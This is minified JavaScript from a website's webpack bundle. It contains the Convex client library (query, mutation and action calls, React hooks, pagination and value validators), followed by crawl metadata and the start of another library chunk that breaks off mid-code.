e=this.connectionState().timeOfOldestInflightRequest;null===e||Date.now()-e.getTime()<=6e4||fetch(`${this.address}/api/debug_event`,{method:"POST",headers:{"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},body:JSON.stringify({event:"LongWebsocketDisconnect"})}).then(e=>{e.ok||this.logger.warn("Analytics request failed with response:",e.body)}).catch(e=>{this.logger.warn("Analytics response failed with error:",e)})}}var z=Object.defineProperty,J=(e,t,s)=>((e,t,s)=>t in e?z(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class W{constructor(e,t){if(J(this,"address"),J(this,"auth"),J(this,"adminAuth"),J(this,"encodedTsPromise"),J(this,"debug"),J(this,"fetchOptions"),J(this,"logger"),"boolean"==typeof t)throw Error("skipConvexDeploymentUrlCheck as the second argument is no longer supported. Please pass an options object, `{ skipConvexDeploymentUrlCheck: true }`.");!0!==(t??{}).skipConvexDeploymentUrlCheck&&(0,p.R6)(e),this.logger=t?.logger===!1?(0,o.T8)({verbose:!1}):t?.logger!==!0&&t?.logger?t.logger:(0,o.y4)({verbose:!1}),this.address=e,this.debug=!0}backendUrl(){return`${this.address}/api`}get url(){return this.address}setAuth(e){this.clearAuth(),this.auth=e}setAdminAuth(e,t){if(this.clearAuth(),void 0!==t){let s=btoa(String.fromCodePoint(...new TextEncoder().encode(JSON.stringify(t))));this.adminAuth=`${e}:${s}`}else this.adminAuth=e}clearAuth(){this.auth=void 0,this.adminAuth=void 0}setDebug(e){this.debug=e}setFetchOptions(e){this.fetchOptions=e}async consistentQuery(e,...t){let s=(0,p.Zy)(t[0]),i=this.getTimestamp();return await this.queryInner(e,s,{timestampPromise:i})}async getTimestamp(){return this.encodedTsPromise?this.encodedTsPromise:this.encodedTsPromise=this.getTimestampInner()}async getTimestampInner(){let e=i||fetch,t={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`},s=await e(`${this.address}/api/query_ts`,{...this.fetchOptions,method:"POST",headers:t});if(!s.ok)throw Error(await s.text());let{ts:n}=await s.json();return n}async query(e,...t){let s=(0,p.Zy)(t[0]);return await this.queryInner(e,s,{})}async queryInner(e,t,s){let a=(0,y.qQ)(e),u=[(0,n.rz)(t)],h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=s.timestampPromise?await s.timestampPromise:void 0,d=JSON.stringify({path:a,format:"convex_encoded_json",args:u,...c?{ts:c}:{}}),f=c?`${this.address}/api/query_at_ts`:`${this.address}/api/query`,g=await l(f,{...this.fetchOptions,body:d,method:"POST",headers:h});if(!g.ok&&560!==g.status)throw Error(await g.text());let p=await g.json();if(this.debug)for(let e of p.logLines??[])(0,o.Y7)(this.logger,"info","query",a,e);switch(p.status){case"success":return(0,n.du)(p.value);case"error":if(void 0!==p.errorData)throw K(p.errorData,new n.ik(p.errorMessage));throw Error(p.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(p)}`)}}async mutation(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/mutation`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","mutation",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async action(e,...t){let s=(0,p.Zy)(t[0]),a=(0,y.qQ)(e),u=JSON.stringify({path:a,format:"convex_encoded_json",args:[(0,n.rz)(s)]}),h={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?h.Authorization=`Convex ${this.adminAuth}`:this.auth&&(h.Authorization=`Bearer ${this.auth}`);let l=i||fetch,c=await l(`${this.address}/api/action`,{...this.fetchOptions,body:u,method:"POST",headers:h});if(!c.ok&&560!==c.status)throw Error(await c.text());let d=await c.json();if(this.debug)for(let e of d.logLines??[])(0,o.Y7)(this.logger,"info","action",a,e);switch(d.status){case"success":return(0,n.du)(d.value);case"error":if(void 0!==d.errorData)throw K(d.errorData,new n.ik(d.errorMessage));throw Error(d.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(d)}`)}}async function(e,t,...s){let a=(0,p.Zy)(s[0]),u="string"==typeof e?e:(0,y.qQ)(e),h=JSON.stringify({componentPath:t,path:u,format:"convex_encoded_json",args:(0,n.rz)(a)}),l={"Content-Type":"application/json","Convex-Client":`npm-${r.r}`};this.adminAuth?l.Authorization=`Convex ${this.adminAuth}`:this.auth&&(l.Authorization=`Bearer ${this.auth}`);let c=i||fetch,d=await c(`${this.address}/api/function`,{...this.fetchOptions,body:h,method:"POST",headers:l});if(!d.ok&&560!==d.status)throw Error(await d.text());let f=await d.json();if(this.debug)for(let e of f.logLines??[])(0,o.Y7)(this.logger,"info","any",u,e);switch(f.status){case"success":return(0,n.du)(f.value);case"error":if(void 0!==f.errorData)throw K(f.errorData,new n.ik(f.errorMessage));throw Error(f.errorMessage);default:throw Error(`Invalid response: ${JSON.stringify(f)}`)}}}function K(e,t){return t.data=(0,n.du)(e),t}},53902:(e,t,s)=>{s.d(t,{N2:()=>M,eH:()=>c,CW:()=>T,Ew:()=>O,y3:()=>m,BN:()=>f,n_:()=>p,fz:()=>C,IT:()=>y});var i=s(31760),r=s(15872),n=s(38396),o=s(8559),a=s(75341),u=s(23833),h=Object.defineProperty,l=(e,t,s)=>((e,t,s)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);if(void 0===i)throw Error("Required dependency 'react' not found");class c{constructor(e,t){if(l(this,"address"),l(this,"cachedSync"),l(this,"listeners"),l(this,"options"),l(this,"closed",!1),l(this,"_logger"),l(this,"adminAuth"),l(this,"fakeUserIdentity"),void 0===e)throw Error("No address provided to ConvexReactClient.\nIf trying to deploy to production, make sure to follow all the instructions found at https://docs.convex.dev/production/hosting/\nIf running locally, make sure to run `convex dev` and ensure the .env.local file is populated.");if("string"!=typeof e)throw Error(`ConvexReactClient requires a URL like 'https://happy-otter-123.convex.cloud', received something of type ${typeof e} instead.`);if(!e.includes("://"))throw Error("Provided address was not an absolute URL.");this.address=e,this.listeners=new Map,this._logger=t?.logger===!1?(0,u.T8)({verbose:t?.verbose??!1}):t?.logger!==!0&&t?.logger?t.logger:(0,u.y4)({verbose:t?.verbose??!1}),this.options={...t,logger:this._logger}}get sync(){if(this.closed)throw Error("ConvexReactClient has already been closed.");return this.cachedSync||(this.cachedSync=new n.sd(this.address,e=>this.transition(e),this.options),this.adminAuth&&this.cachedSync.setAdminAuth(this.adminAuth,this.fakeUserIdentity)),this.cachedSync}setAuth(e,t){if("string"==typeof e)throw Error("Passing a string to ConvexReactClient.setAuth is no longer supported, please upgrade to passing in an async function to handle reauthentication.");this.sync.setAuth(e,t??(()=>{}))}clearAuth(){this.sync.clearAuth()}setAdminAuth(e,t){if(this.adminAuth=e,this.fakeUserIdentity=t,this.closed)throw Error("ConvexReactClient has already been closed.");this.cachedSync&&this.sync.setAdminAuth(e,t)}watchQuery(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return{onUpdate:e=>{let{queryToken:t,unsubscribe:n}=this.sync.subscribe(r,s,i),o=this.listeners.get(t);return void 0!==o?o.add(e):this.listeners.set(t,new Set([e])),()=>{if(this.closed)return;let s=this.listeners.get(t);s.delete(e),0===s.size&&this.listeners.delete(t),n()}},localQueryResult:()=>{if(this.cachedSync)return this.cachedSync.localQueryResult(r,s)},localQueryLogs:()=>{if(this.cachedSync)return this.cachedSync.localQueryLogs(r,s)},journal:()=>{if(this.cachedSync)return this.cachedSync.queryJournal(r,s)}}}mutation(e,...t){let[s,i]=t,r=(0,a.qQ)(e);return this.sync.mutation(r,s,i)}action(e,...t){let s=(0,a.qQ)(e);return this.sync.action(s,...t)}query(e,...t){let s=this.watchQuery(e,...t),i=s.localQueryResult();return void 0!==i?Promise.resolve(i):new Promise((e,t)=>{let i=s.onUpdate(()=>{i();try{e(s.localQueryResult())}catch(e){t(e)}})})}connectionState(){return this.sync.connectionState()}get logger(){return this._logger}async close(){if(this.closed=!0,this.listeners=new Map,this.cachedSync){let e=this.cachedSync;this.cachedSync=void 0,await e.close()}}transition(e){for(let t of e){let e=this.listeners.get(t);if(e)for(let t of e)t()}}}let d=i.createContext(void 0);function f(){return(0,i.useContext)(d)}let g=({client:e,children:t})=>i.createElement(d.Provider,{value:e},t);function y(e,...t){let s="skip"===t[0],n="skip"===t[0]?{}:(0,o.Zy)(t[0]),u="string"==typeof e?(0,a.Gg)(e):e,h=(0,a.qQ)(u),l=k((0,i.useMemo)(()=>s?{}:{query:{query:u,args:n}},[JSON.stringify((0,r.rz)(n)),h,s])).query;if(l instanceof Error)throw l;return l}function p(e){let t="string"==typeof e?(0,a.Gg)(e):e,s=(0,i.useContext)(d);if(void 0===s)throw Error("Could not find Convex client! `useMutation` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>(function e(t,s,i){function r(e){return function(e){if("object"==typeof e&&null!==e&&"bubbles"in e&&"persist"in e&&"isDefaultPrevented"in e)throw Error("Convex function called with SyntheticEvent object. Did you use a Convex function as an event handler directly? Event handlers like onClick receive an event object as their first argument. These SyntheticEvent objects are not valid Convex values. Try wrapping the function like `const handler = () => myMutation();` and using `handler` in the event handler.")}(e),s.mutation(t,e,{optimisticUpdate:i})}return r.withOptimisticUpdate=function(r){if(void 0!==i)throw Error(`Already specified optimistic update for mutation ${(0,a.qQ)(t)}`);return e(t,s,r)},r})(t,s),[s,(0,a.qQ)(t)])}function m(e){let t=(0,i.useContext)(d),s="string"==typeof e?(0,a.Gg)(e):e;if(void 0===t)throw Error("Could not find Convex client! `useAction` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");return(0,i.useMemo)(()=>function(e){return t.action(s,e)},[t,(0,a.qQ)(s)])}var v=Object.defineProperty,b=(e,t,s)=>((e,t,s)=>t in e?v(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class w{constructor(e){b(this,"createWatch"),b(this,"queries"),b(this,"listeners"),this.createWatch=e,this.queries={},this.listeners=new Set}setQueries(e){for(let t of Object.keys(e)){let{query:s,args:i}=e[t];if((0,a.qQ)(s),void 0===this.queries[t])this.addQuery(t,s,i);else{let e=this.queries[t];((0,a.qQ)(s)!==(0,a.qQ)(e.query)||JSON.stringify((0,r.rz)(i))!==JSON.stringify((0,r.rz)(e.args)))&&(this.removeQuery(t),this.addQuery(t,s,i))}}for(let t of Object.keys(this.queries))void 0===e[t]&&this.removeQuery(t)}subscribe(e){return this.listeners.add(e),()=>{this.listeners.delete(e)}}getLocalResults(e){let t={};for(let s of Object.keys(e)){let i,{query:r,args:n}=e[s];(0,a.qQ)(r);let o=this.createWatch(r,n);try{i=o.localQueryResult()}catch(e){if(e instanceof Error)i=e;else throw e}t[s]=i}return t}setCreateWatch(e){for(let t of(this.createWatch=e,Object.keys(this.queries))){let{query:e,args:s,watch:i}=this.queries[t],r=i.journal();this.removeQuery(t),this.addQuery(t,e,s,r)}}destroy(){for(let e of Object.keys(this.queries))this.removeQuery(e);this.listeners=new Set}addQuery(e,t,s,i){if(void 0!==this.queries[e])throw Error(`Tried to add a new query with identifier ${e} when it already exists.`);let r=this.createWatch(t,s,i),n=r.onUpdate(()=>this.notifyListeners());this.queries[e]={query:t,args:s,watch:r,unsubscribe:n}}removeQuery(e){let t=this.queries[e];if(void 0===t)throw Error(`No query found with identifier ${e}.`);t.unsubscribe(),delete this.queries[e]}notifyListeners(){for(let e of this.listeners)e()}}function k(e){let t=f();if(void 0===t)throw Error("Could not find Convex client! `useQuery` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");var s=e,r=(0,i.useMemo)(()=>(e,s,i)=>t.watchQuery(e,s,{journal:i}),[t]);let[n]=(0,i.useState)(()=>new w(r));return n.createWatch!==r&&n.setCreateWatch(r),(0,i.useEffect)(()=>()=>n.destroy(),[n]),function({getCurrentValue:e,subscribe:t}){let[s,r]=(0,i.useState)(()=>({getCurrentValue:e,subscribe:t,value:e()})),n=s.value;return(s.getCurrentValue!==e||s.subscribe!==t)&&(n=e(),r({getCurrentValue:e,subscribe:t,value:n})),(0,i.useEffect)(()=>{let s=!1,i=()=>{s||r(s=>{if(s.getCurrentValue!==e||s.subscribe!==t)return s;let i=e();return s.value===i?s:{...s,value:i}})},n=t(i);return i(),()=>{s=!0,n()}},[e,t]),n}((0,i.useMemo)(()=>({getCurrentValue:()=>n.getLocalResults(s),subscribe:e=>(n.setQueries(s),n.subscribe(e))}),[n,s]))}var S=s(33622);let A=(e,t,s)=>i=>{let r={...i.queries},n=i.nextPageKey,o=i.nextPageKey+1,a=i.nextPageKey+2;r[n]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,endCursor:t}}},r[o]={query:i.query,args:{...i.args,paginationOpts:{...i.queries[e].args.paginationOpts,cursor:t,endCursor:s}}};let u={...i.ongoingSplits};return u[e]=[n,o],{...i,nextPageKey:a,queries:r,ongoingSplits:u}},q=e=>t=>{let s=t.ongoingSplits[e];if(void 0===s)return t;let i={...t.queries};delete i[e];let r={...t.ongoingSplits};delete r[e];let n=t.pageKeys.slice(),o=t.pageKeys.findIndex(t=>t===e);return o>=0&&(n=[...t.pageKeys.slice(0,o),...s,...t.pageKeys.slice(o+1)]),{...t,queries:i,pageKeys:n,ongoingSplits:r}};function C(e,t,s){if("number"!=typeof s?.initialNumItems||s.initialNumItems<0)throw Error(`\`options.initialNumItems\` must be a positive number. Received \`${s?.initialNumItems}\`.`);let n="skip"===t,o=n?{}:t,u=(0,a.qQ)(e),h=(0,i.useMemo)(()=>()=>{let t=++R;return{query:e,args:o,id:t,nextPageKey:1,pageKeys:n?[]:[0],queries:n?{}:{0:{query:e,args:{...o,paginationOpts:{numItems:s.initialNumItems,cursor:null,id:t}}}},ongoingSplits:{},skip:n}},[JSON.stringify((0,r.rz)(o)),u,s.initialNumItems,n]),[l,c]=(0,i.useState)(h),d=l;((0,a.qQ)(e)!==(0,a.qQ)(l.query)||JSON.stringify((0,r.rz)(o))!==JSON.stringify((0,r.rz)(l.args))||n!==l.skip)&&c(d=h());let g=f().logger,y=k(d.queries),[p,m]=(0,i.useMemo)(()=>{let e,t=[];for(let i of d.pageKeys){if(void 0===(e=y[i]))break;if(e instanceof Error)if(e.message.includes("InvalidCursor")||e instanceof r.ik&&"object"==typeof e.data&&e.data?.isConvexSystemError===!0&&e.data?.paginationError==="InvalidCursor")return g.warn("usePaginatedQuery hit error, resetting pagination state: "+e.message),c(h),[[],void 0];else throw e;let n=d.ongoingSplits[i];if(void 0!==n?void 0!==y[n[0]]&&void 0!==y[n[1]]&&c(q(i)):e.splitCursor&&("SplitRecommended"===e.pageStatus||"SplitRequired"===e.pageStatus||e.page.length>2*s.initialNumItems)&&c(A(i,e.splitCursor,e.continueCursor)),"SplitRequired"===e.pageStatus)return[t,void 0];t.push(...e.page)}return[t,e]},[y,d.pageKeys,d.ongoingSplits,s.initialNumItems,h,g]);return{results:p,...(0,i.useMemo)(()=>{if(void 0===m)if(1===d.nextPageKey)return{status:"LoadingFirstPage",isLoading:!0,loadMore:e=>{}};else return{status:"LoadingMore",isLoading:!0,loadMore:e=>{}};if(m.isDone)return{status:"Exhausted",isLoading:!1,loadMore:e=>{}};let e=m.continueCursor,t=!1;return{status:"CanLoadMore",isLoading:!1,loadMore:s=>{t||(t=!0,c(t=>{let i=[...t.pageKeys,t.nextPageKey],r={...t.queries};return r[t.nextPageKey]={query:t.query,args:{...t.args,paginationOpts:{numItems:s,cursor:e,id:t.id}}},{...t,nextPageKey:t.nextPageKey+1,pageKeys:i,queries:r}}))}}},[m,d.nextPageKey])}}let R=0;function O(e,t,s,i){let n=JSON.stringify((0,r.rz)(s));for(let s of e.getAllQueries(t))if(void 0!==s.value){let{paginationOpts:o,...a}=s.args;if(JSON.stringify((0,r.rz)(a))===n){let r=s.value;"object"==typeof r&&null!==r&&Array.isArray(r.page)&&e.setQuery(t,s.args,{...r,page:r.page.map(i)})}}}function T(e){let{paginatedQuery:t,argsToMatch:s,localQueryStore:i,item:r}=e,n=i.getAllQueries(t).filter(e=>void 0===s||Object.keys(s).every(t=>0===(0,S.c)(s[t],e.args[t]))).find(e=>null===e.args.paginationOpts.cursor);void 0!==n&&void 0!==n.value&&i.setQuery(t,n.args,{...n.value,page:[r,...n.value.page]})}let x=(0,i.createContext)(void 0);function M({children:e,client:t,useAuth:s}){let{isLoading:r,isAuthenticated:n,fetchAccessToken:o}=s(),[a,u]=(0,i.useState)(null);return r&&null!==a&&u(null),r||n||!1===a||u(!1),i.createElement(x.Provider,{value:{isLoading:null===a,isAuthenticated:n&&(a??!1)}},i.createElement($,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}),i.createElement(g,{client:t},e),i.createElement(E,{authProviderAuthenticated:n,fetchAccessToken:o,authProviderLoading:r,client:t,setIsConvexAuthenticated:u}))}function $({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{let s=!0;if(e)return r.setAuth(t,e=>{s&&n(()=>e)}),()=>{s=!1,n(e=>!e&&null)}},[e,t,s,r,n]),null}function E({authProviderAuthenticated:e,fetchAccessToken:t,authProviderLoading:s,client:r,setIsConvexAuthenticated:n}){return(0,i.useEffect)(()=>{if(e)return()=>{r.clearAuth(),n(()=>null)}},[e,t,s,r,n]),null}},56652:(e,t,s)=>{s.d(t,{A:()=>i});let i=Symbol.for("functionName")},58735:(e,t,s)=>{s.r(t),s.d(t,{byteLength:()=>l,fromByteArray:()=>d,toByteArray:()=>c});for(var i=[],r=[],n=Uint8Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,u=o.length;a<u;++a)i[a]=o[a],r[o.charCodeAt(a)]=a;function h(e){var t=e.length;if(t%4>0)throw Error("Invalid string. Length must be a multiple of 4");var s=e.indexOf("=");-1===s&&(s=t);var i=s===t?0:4-s%4;return[s,i]}function l(e){var t=h(e),s=t[0],i=t[1];return(s+i)*3/4-i}function c(e){var t,s,i=h(e),o=i[0],a=i[1],u=new n((o+a)*3/4-a),l=0,c=a>0?o-4:o;for(s=0;s<c;s+=4)t=r[e.charCodeAt(s)]<<18|r[e.charCodeAt(s+1)]<<12|r[e.charCodeAt(s+2)]<<6|r[e.charCodeAt(s+3)],u[l++]=t>>16&255,u[l++]=t>>8&255,u[l++]=255&t;return 2===a&&(t=r[e.charCodeAt(s)]<<2|r[e.charCodeAt(s+1)]>>4,u[l++]=255&t),1===a&&(t=r[e.charCodeAt(s)]<<10|r[e.charCodeAt(s+1)]<<4|r[e.charCodeAt(s+2)]>>2,u[l++]=t>>8&255,u[l++]=255&t),u}function d(e){for(var t,s=e.length,r=s%3,n=[],o=0,a=s-r;o<a;o+=16383)n.push(function(e,t,s){for(var r,n=[],o=t;o<s;o+=3)r=(e[o]<<16&0xff0000)+(e[o+1]<<8&65280)+(255&e[o+2]),n.push(i[r>>18&63]+i[r>>12&63]+i[r>>6&63]+i[63&r]);return n.join("")}(e,o,o+16383>a?a:o+16383));return 1===r?n.push(i[(t=e[s-1])>>2]+i[t<<4&63]+"=="):2===r&&n.push(i[(t=(e[s-2]<<8)+e[s-1])>>10]+i[t>>4&63]+i[t<<2&63]+"="),n.join("")}r[45]=62,r[95]=63},75341:(e,t,s)=>{s.d(t,{Gg:()=>o,dp:()=>a,qQ:()=>n});var i=s(56652),r=s(30856);function n(e){let t=(0,r.Jc)(e);if(void 0===t.name){if(void 0!==t.functionHandle)throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received function handle ${t.functionHandle}`);if(void 0!==t.reference)throw Error(`Expected function reference in the current component like "api.file.func" or "internal.file.func", but received reference ${t.reference}`);throw Error(`Expected function reference like "api.file.func" or "internal.file.func", but received ${JSON.stringify(t)}`)}if("string"==typeof e)return e;let s=e[i.A];if(!s)throw Error(`${e} is not a functionReference`);return s}function o(e){return{[i.A]:e}}let a=function e(t=[]){return new Proxy({},{get(s,r){if("string"==typeof r)return e([...t,r]);if(r===i.A){if(t.length<2){let e=["api",...t].join(".");throw Error(`API path is expected to be of the form \`api.moduleName.functionName\`. Found: \`${e}\``)}let e=t.slice(0,-1).join("/"),s=t[t.length-1];return"default"===s?e:e+":"+s}return r===Symbol.toStringTag?"FunctionReference":void 0}})}()},86931:(e,t,s)=>{s.d(t,{d:()=>w,v:()=>k});var i=s(1121),r=Object.defineProperty,n=(e,t,s)=>((e,t,s)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:s}):e[t]=s)(e,"symbol"!=typeof t?t+"":t,s);class o{constructor({isOptional:e}){n(this,"type"),n(this,"fieldPaths"),n(this,"isOptional"),n(this,"isConvexValidator"),this.isOptional=e,this.isConvexValidator=!0}get optional(){return"optional"===this.isOptional}}class a extends o{constructor({isOptional:e,tableName:t}){super({isOptional:e}),n(this,"tableName"),n(this,"kind","id"),this.tableName=t}get json(){return{type:"id",tableName:this.tableName}}asOptional(){return new a({isOptional:"optional",tableName:this.tableName})}}class u extends o{constructor(){super(...arguments),n(this,"kind","float64")}get json(){return{type:"number"}}asOptional(){return new u({isOptional:"optional"})}}class h extends o{constructor(){super(...arguments),n(this,"kind","int64")}get json(){return{type:"bigint"}}asOptional(){return new h({isOptional:"optional"})}}class l extends o{constructor(){super(...arguments),n(this,"kind","boolean")}get json(){return{type:this.kind}}asOptional(){return new l({isOptional:"optional"})}}class c extends o{constructor(){super(...arguments),n(this,"kind","bytes")}get json(){return{type:this.kind}}asOptional(){return new c({isOptional:"optional"})}}class d extends o{constructor(){super(...arguments),n(this,"kind","string")}get json(){return{type:this.kind}}asOptional(){return new d({isOptional:"optional"})}}class f extends o{constructor(){super(...arguments),n(this,"kind","null")}get json(){return{type:this.kind}}asOptional(){return new f({isOptional:"optional"})}}class g extends o{constructor(){super(...arguments),n(this,"kind","any")}get json(){return{type:this.kind}}asOptional(){return new g({isOptional:"optional"})}}class y extends o{constructor({isOptional:e,fields:t}){super({isOptional:e}),n(this,"fields"),n(this,"kind","object"),this.fields=t}get json(){return{type:this.kind,value:globalThis.Object.fromEntries(globalThis.Object.entries(this.fields).map(([e,t])=>[e,{fieldType:t.json,optional:"optional"===t.isOptional}]))}}asOptional(){return new y({isOptional:"optional",fields:this.fields})}}class p extends o{constructor({isOptional:e,value:t}){super({isOptional:e}),n(this,"value"),n(this,"kind","literal"),this.value=t}get json(){return{type:this.kind,value:(0,i.rz)(this.value)}}asOptional(){return new p({isOptional:"optional",value:this.value})}}class m extends o{constructor({isOptional:e,element:t}){super({isOptional:e}),n(this,"element"),n(this,"kind","array"),this.element=t}get json(){return{type:this.kind,value:this.element.json}}asOptional(){return new m({isOptional:"optional",element:this.element})}}class v extends o{constructor({isOptional:e,key:t,value:s}){if(super({isOptional:e}),n(this,"key"),n(this,"value"),n(this,"kind","record"),"optional"===t.isOptional)throw Error("Record validator cannot have optional keys");if("optional"===s.isOptional)throw Error("Record validator cannot have optional values");this.key=t,this.value=s}get json(){return{type:this.kind,keys:this.key.json,values:{fieldType:this.value.json,optional:!1}}}asOptional(){return new v({isOptional:"optional",key:this.key,value:this.value})}}class b extends o{constructor({isOptional:e,members:t}){super({isOptional:e}),n(this,"members"),n(this,"kind","union"),this.members=t}get json(){return{type:this.kind,value:this.members.map(e=>e.json)}}asOptional(){return new b({isOptional:"optional",members:this.members})}}function w(e){return!!e.isConvexValidator}let k={id:e=>new a({isOptional:"required",tableName:e}),null:()=>new f({isOptional:"required"}),number:()=>new u({isOptional:"required"}),float64:()=>new u({isOptional:"required"}),bigint:()=>new h({isOptional:"required"}),int64:()=>new h({isOptional:"required"}),boolean:()=>new l({isOptional:"required"}),string:()=>new d({isOptional:"required"}),bytes:()=>new c({isOptional:"required"}),literal:e=>new p({isOptional:"required",value:e}),array:e=>new m({isOptional:"required",element:e}),object:e=>new y({isOptional:"required",fields:e}),record:(e,t)=>new v({isOptional:"required",key:e,value:t}),union:(...e)=>new b({isOptional:"required",members:e}),any:()=>new g({isOptional:"required"}),optional:e=>e.asOptional()}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/42950-302890704386e101.js
body_size: 18509
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[42950],{10694:(e,t,r)=>{r.d(t,{PL:()=>o,RQ:()=>a,rB:()=>u});var n=r(22385);function o(e){return{onFetch:(t,r)=>{let o=t.options,u=t.fetchOptions?.meta?.fetchMore?.direction,a=t.state.data?.pages||[],l=t.state.data?.pageParams||[],c={pages:[],pageParams:[]},f=0,p=async()=>{let r=!1,p=(0,n.ZM)(t.options,t.fetchOptions),d=async(e,o,s)=>{if(r)return Promise.reject();if(null==o&&e.pages.length)return Promise.resolve(e);let i={queryKey:t.queryKey,pageParam:o,direction:s?"backward":"forward",meta:t.options.meta};Object.defineProperty(i,"signal",{enumerable:!0,get:()=>(t.signal.aborted?r=!0:t.signal.addEventListener("abort",()=>{r=!0}),t.signal)});let u=await p(i),{maxPages:a}=t.options,l=s?n.ZZ:n.y9;return{pages:l(e.pages,u,a),pageParams:l(e.pageParams,o,a)}};if(u&&a.length){let e="backward"===u,t={pages:a,pageParams:l},r=(e?i:s)(o,t);c=await d(t,r,e)}else{let t=e??a.length;do{let e=0===f?l[0]??o.initialPageParam:s(o,c);if(f>0&&null==e)break;c=await d(c,e),f++}while(f<t)}return c};t.options.persister?t.fetchFn=()=>t.options.persister?.(p,{queryKey:t.queryKey,meta:t.options.meta,signal:t.signal},r):t.fetchFn=p}}}function s(e,{pages:t,pageParams:r}){let n=t.length-1;return t.length>0?e.getNextPageParam(t[n],t,r[n],r):void 0}function i(e,{pages:t,pageParams:r}){return t.length>0?e.getPreviousPageParam?.(t[0],t,r[0],r):void 0}function u(e,t){return!!t&&null!=s(e,t)}function a(e,t){return!!t&&!!e.getPreviousPageParam&&null!=i(e,t)}},18567:(e,t,r)=>{r.d(t,{Gv:()=>o,Td:()=>i});let n={INTERNAL_SERVER_ERROR:-32603,BAD_GATEWAY:-32603,SERVICE_UNAVAILABLE:-32603,GATEWAY_TIMEOUT:-32603};function o(e){return!!e&&!Array.isArray(e)&&"object"==typeof e}n.BAD_GATEWAY,n.SERVICE_UNAVAILABLE,n.GATEWAY_TIMEOUT,n.INTERNAL_SERVER_ERROR;let s="function"==typeof Symbol&&!!Symbol.asyncIterator;function i(e){return s&&o(e)&&Symbol.asyncIterator in e}},23369:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let 